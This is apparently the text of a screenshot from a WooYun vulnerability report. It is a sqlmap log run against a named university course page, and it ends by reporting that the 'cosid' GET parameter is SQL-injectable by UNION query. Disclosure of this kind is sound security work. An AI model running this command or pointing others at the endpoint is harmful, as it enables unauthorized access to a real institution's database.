 sqlmap.exe - sqlmap.py -u "http://www.usc.edu.tw/cc/ecourse/instruction.asp?cosid=202"
[13:37:34] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
[13:37:34] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
[13:37:58] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[13:38:29] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
[13:38:31] [INFO] target URL appears to have 11 columns in query
[13:38:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[13:38:56] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 2. sqlmap will try to find another column with better characteristics
[13:39:01] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 1. sqlmap will try to find another column with better characteristics
[13:39:03] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 10. sqlmap will try to find another column with better characteristics
[13:39:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[13:39:26] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 11. sqlmap will try to find another column with better characteristics
[13:39:26] [INFO] GET parameter 'cosid' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'cosid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
www.wooyun.org